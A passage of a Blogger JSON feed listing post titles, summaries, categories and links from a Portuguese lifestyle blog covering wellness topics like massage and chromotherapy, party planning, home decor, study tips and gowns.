Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6121785965852780166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6121785965852780166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/04\/sinais-de-que-voce-se-desconectou-das-emocoes.html","title":"Sinais de que Você se Desconectou das Suas Emoções"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPMqqy32RhSqrICKtfYpjR02aJJ9SsuFE17_D5Ko2kbDKCHegilysN2khJpKOeNnIBRvfcE75BVpfWP0nsk5K0k5LgOXsk46i7lwNDSLbZKdlAbaLjGbGjgpHR5tVsT_Q_Q6oDxc1dsl5eiydSFZjhaB_M8RzpFjSxO9-BtiEOfcIKUbi7AftdTcgU_mo\/s72-c\/Sinais%20de%20que%20Voc%C3%AA%20se%20Desconectou%20das%20Suas%20Emo%C3%A7%C3%B5es.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7208714769936851155"},"published":{"$t":"2025-03-31T10:00:00.005-03:00"},"updated":{"$t":"2025-03-31T10:00:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios das Massagens Para o Seu Corpo e Mente"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios das Massagens Para o Seu Corpo e MenteMassagens podem ter várias propostas, desdes os mais simples nos pés, nos ombros e as massagens terapêuticas. Se você está procurando uma maneira eficaz e relaxante de aliviar o estresse, relaxar os músculos tensos e melhorar sua saúde geral, as massagens podem ser a resposta que você procura. Separamos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7208714769936851155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-das-massagens-para-o-corpo- e-mente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7208714769936851155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7208714769936851155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-das-massagens-para-o-corpo- e-mente.html","title":"Benefícios das Massagens Para o Seu Corpo e Mente"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqUJinVAHVRm5zwbuvpL38kDFvdViyMScUM7kdLNkoVbTQAW7K6yV2MVCzEz3HPMTuzh-_IQBh9ljgBrI7METj5KfzfOFDwijZf75wVwYCaPoc424alMEGeCqYExIU_k9iS0q692MjbQFd7yDwlDQhrBTGmfxkL5POn-zftc3lT9r67HQruHZHzqZsrUg\/s72-c\/Benef%C3%ADcios%20das%20Massagens%20para%20o%20seu%20Corpo%20e%20Mente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-112284823493357235"},"published":{"$t":"2025-03-24T10:00:00.004-03:00"},"updated":{"$t":"2025-03-24T10:00:00.141-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios da Acupuntura Para a Sua Saúde e Bem-Estar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios da Acupuntura Para a Sua Saúde e Bem-EstarMuitos de nós crescemos com medo de agulha, por conta das injeções na infância, mas através da acupuntura descobrimos que as agulhas podem trazer muitos benefícios a nossa saúde e bem-estar.\u0026nbsp;Se você está em busca de uma abordagem holística para melhorar sua saúde e bem-estar, a acupuntura pode "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/112284823493357235\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/beneficios-da-acupuntura-para-sua-saude.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/112284823493357235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/112284823493357235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/beneficios-da-acupuntura-para-sua-saude.html","title":"Benefícios da Acupuntura Para a Sua Saúde e Bem-Estar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6DCy0kLBeNU6rWWRq5HEgyBMwKz-9onkpgZzq9l-RF2XleQ0b7r6AhQ-zXUx5c5yvOqXZalkYEiIqxKI-GlrF4ERK_0nz3bOgZC58RcGICsxxEO7SvuQAcsKocrES_nD_ilpz0O9TewiuPPjwA4Tsrx0rtejCt5rb_PS2J3fz1tLbFbJ06ATNTpt2TBw\/s72-c\/Benef%C3%ADcios%20da%20Acupuntura%20para%20a%20sua%20Sa%C3%BAde%20e%20Bem-Estar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7865754109943322245"},"published":{"$t":"2025-03-19T10:00:00.000-03:00"},"updated":{"$t":"2025-03-26T22:36:16.314-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Casa Nova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organização"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Dicas Para Organizar Chá de Casa Nova ou Open House"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de chá e casa?Dicas Para Organizar Chá de Casa Nova ou Open HouseJá falei com vocês sobre vários tipos de chá pré-casamento, mas o Chá de Casa Nova ou Open House pode ser feito em qualquer época da vida, inclusive por solteiros. A ideia desse tipo de chá é compartilhar com os amigos a conquista do lar ou uma mudança para um lugar diferente.Pensei em fazer um quando "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7865754109943322245\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/organizar-cha-de-casa-nova-open-house.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7865754109943322245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7865754109943322245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/organizar-cha-de-casa-nova-open-house.html","title":"Dicas Para Organizar Chá de Casa Nova ou Open House"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjjkSxslmIWiW9_Fd6f03EF3QfjVn-QhIW2YAdwhlsL_n-V2yy5HOEZ7xgqfUDyFjTqGw4L3rwXYjPr7zY5y1vKjIvu094fQKg1vFOEFA9-DmyfDJqTno4A7dfE0wDAHHZU2AUZpVSRYIX-mFCC2vi9sT2iWlO3dQozCfFoj3fgvT069vuSmA7MVm-ME\/s72-c\/Dicas%20Para%20Organizar%20Ch%C3%A1%20de%20Casa%20Nova%20ou%20Open%20House%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3427533035904249688"},"published":{"$t":"2025-03-17T10:00:00.006-03:00"},"updated":{"$t":"2025-03-17T10:00:00.222-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Por Que Escolher Portas e Janelas de Vidro Para Sua Casa?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e decoração.Por Que Escolher Portas e Janelas de Vidro Para Sua Casa?Quando se trata de decorar nossa casa, cada escolha que fazemos tem um impacto significativo no visual e na funcionalidade do espaço. Uma decisão que muitos estão considerando ultimamente, são as portas e janelas de vidro. Mas por que essa opção tem ganhado tanto destaque? Separei algumas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3427533035904249688\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/por-que-escolher-portas-e-janelas-de-vidro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3427533035904249688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3427533035904249688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/por-que-escolher-portas-e-janelas-de-vidro.html","title":"Por Que Escolher Portas e Janelas de Vidro Para Sua Casa?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPG4p8MH-PvkAstPq9oBl_3QnzGhTiTaG7jENPiSs0rNTuzeSyZqdkZj0pIbMef94SK0pbctH4gD5REZYKoxBTF73t6cu0ZNpDnVp4323bfJAsw_6x8OadOGnlC816_EwFNMvLmXckMPSFNkOENEbhcJyjQ32EDkcVqcIC4ruQpgNbI3PH3kdqnmvmRY\/s72-c\/Por%20que%20escolher%20portas%20e%20janelas%20de%20vidro%20para%20sua%20casa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1589587144183900060"},"published":{"$t":"2025-03-12T10:00:00.001-03:00"},"updated":{"$t":"2025-03-26T22:04:10.917-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Como Tornar Seu Banho Mais Relaxante"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de bem-estar?Hora do Banho - Como Tornar Seu Banho Mais RelaxanteQuando a vida fica agitada e o estresse parece se acumular, às vezes tudo o que precisamos é de um momento para relaxar e recarregar as energias. E onde melhor encontrar esse refúgio do que no conforto do seu próprio banheiro? Transformar seu banho em um ritual de relaxamento pode ser a chave para aliviar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1589587144183900060\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/como-tornar-seu-banho-mais-relaxante.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1589587144183900060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1589587144183900060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/como-tornar-seu-banho-mais-relaxante.html","title":"Como Tornar Seu Banho Mais Relaxante"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcnlIpj3dqFu0IUI6L222-P2NGf4JPKN9nZY0jpve-v0HMuGByGUHfoC5dRXt4e2BCUv_2xQzqQfAEaM7mcQkm55dDgdfBg6NVgdrxd3-Xc1u0GgkC6ajkTw1h2BDYpzqE9_lxdw8VI1X5adV5U8V3ku7E7U3FjWJSQ5Nwa2OUv46plwTmie5V39USQNk\/s72-c\/Como%20Tornar%20seu%20Banho%20Relaxante.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6036499041056702575"},"published":{"$t":"2025-03-10T10:00:00.001-03:00"},"updated":{"$t":"2025-03-26T21:43:47.172-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Casa Nova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organizar Casamento"}],"title":{"type":"text","$t":"Dicas Para Organizar um Chá de Lingerie "},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre festa pré-casamento?Dicas Para Organizar um Chá de LingerieJá falamos aqui sobre alguns tipos de chá pré-casamento, e o chá de lingerie é um dos mais intimistas, tanto pelas convidadas como pelos itens presenteáveis. Se você está encarregada de organizar essa celebração, ou se é a noiva que está planejando seu próprio chá, separamos algumas dicas práticas que vão "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6036499041056702575\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/dicas-para-organizar-um-cha-de-lingerie.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6036499041056702575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6036499041056702575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/dicas-para-organizar-um-cha-de-lingerie.html","title":"Dicas Para Organizar um Chá de Lingerie "}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfHFkebr-RWj57CbZvsJ5kGMKnafv8208vkeYjVBzg9huqi1bkLHme7XCVOfK_65-0ekoB-TWWeSNSVBA4qCUimp7VstofyL6bjE_ZnI-V9ustIV5nQS_tQ3acncrYfH68Q4aMMK6AS-SrOAM-4WLAO_t3kzxt60DVokkgCZTP4R1GuPK6g-_4HNb\/s72-c\/Dicas%20Para%20Organizar%20um%20Ch%C3%A1%20de%20Lingerie.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5695785038447662995"},"published":{"$t":"2025-03-07T10:00:00.002-03:00"},"updated":{"$t":"2025-03-28T17:52:08.217-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estudos e Leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestibular"}],"title":{"type":"text","$t":"Como Se Organizar Para Estudar em Casa?"},"summary":{"type":"text","$t":"\nOlá pessoal, vamos falar de dicas de estudos?\nComo Se Organizar Para Estudar em Casa?\n\nJá falei aqui algumas vezes sobre estudos e como passar em concursos e vestibulares, mas a grande dúvida é: dá para passar estudando somente em casa?\u0026nbsp;Estudar em casa pode ser desafiador, mas com um pouco de organização e disciplina, é possível transformar seu ambiente em um local produtivo. Separamos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5695785038447662995\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/05\/da-para-passar-estudando-em-casa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5695785038447662995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5695785038447662995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/05\/da-para-passar-estudando-em-casa.html","title":"Como Se Organizar Para Estudar em Casa?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFgzfYSnUAA132GEXfPs2XTwR_Z6n17h8rQadUJJm2DCeWpl0x5rs1o09ynQxjbh2KK0SWnDD-CGyd8d5HxU6VBPViWPA21W54VQOFL16mTZBZXUCnFaSAAVk2TYZFOA_yFE3zbYNLfzRPoBqD4NhTgeqB97cLvTC61OAxLopiIGurpgytSP1T94S1\/s72-c\/Como%20Se%20Organizar%20Para%20Estudar%20em%20Casa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1788966230550422946"},"published":{"$t":"2025-03-05T10:00:00.006-03:00"},"updated":{"$t":"2025-03-10T23:53:28.922-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Floral Appliques - A Romantic Touch to Ball Gowns"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Floral Appliques - A Romantic Touch to Ball GownsFloral appliques are a timeless trend that adds a romantic and elegant touch to ball gowns. Whether embroidered, 3D, or delicately crafted with lace, these details elevate any dress, making it perfect for special occasions. If you're looking for a dress that exudes charm and femininity, floral "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1788966230550422946\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/floral-appliques-romantic-touch-to-ball-gowns.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1788966230550422946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1788966230550422946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/03\/floral-appliques-romantic-touch-to-ball-gowns.html","title":"Floral Appliques - A Romantic Touch to Ball Gowns"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvV196ZF7GgvjLO2tqLbt4iQgATw5D-8JVrvjYQEB_sj3p2R4jnPJGnUYsudgXpxbT7qfHyBWAwEwEXLmqdoKClzARyt7WXk2P6piC1tUaeMs36WESS0dLZsY51dAGIF4RU2rO6ScoPbzMF-eDC6TQKCK4Gl1vCnKQEhbCGABC4ScnZw8TW7T7fnlE92I\/s72-c\/Floral%20Appliques%20-%20A%20Romantic%20Touch%20to%20Ball%20Gowns.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7791259246122874766"},"published":{"$t":"2025-03-03T10:00:00.000-03:00"},"updated":{"$t":"2025-03-03T10:00:00.321-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios da Cromoterapia Para o Seu Bem-Estar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios da Cromoterapia Para o Seu Bem-EstarQue as cores transmitem sentimentos, todo mundo sabe, mas sabia que as cores também podem ser usadas para melhorar seu bem-estar?\u0026nbsp;Se você está procurando uma abordagem única e natural para melhorar sua saúde física, mental e emocional, a cromoterapia pode ser a resposta que você procura. Esta prática"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7791259246122874766\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-cromoterapia-para-o-seu-bem-estar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7791259246122874766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7791259246122874766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-cromoterapia-para-o-seu-bem-estar.html","title":"Benefícios da Cromoterapia Para o Seu Bem-Estar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegGjjpGe7EW73hcbCz3gt5KIgny1eHbE7AzqAIL5iU_9-QQK5aT25AfqLjQJwq8fNH5dMxAfKP4fjmEx9FXhZFJ4nfET1PX5QhAfUZL8A7CKrfoqOk3SFskQjjRMIYv-Z9X2em0wTWT0QUPn5VT2hXqQOYC3Oc0y2wW0FB6qdBAgLZ8hP2UJc-Zk0vdc\/s72-c\/Benef%C3%ADcios%20da%20Cromoterapia%20para%20o%20seu%20Bem-Estar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4394082006535543770"},"published":{"$t":"2025-02-28T10:00:00.003-03:00"},"updated":{"$t":"2025-03-07T19:49:01.705-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Wedding Dresses with Sleeves"},"summary":{"type":"text","$t":"Hello everyone, any tips for brides?Wedding 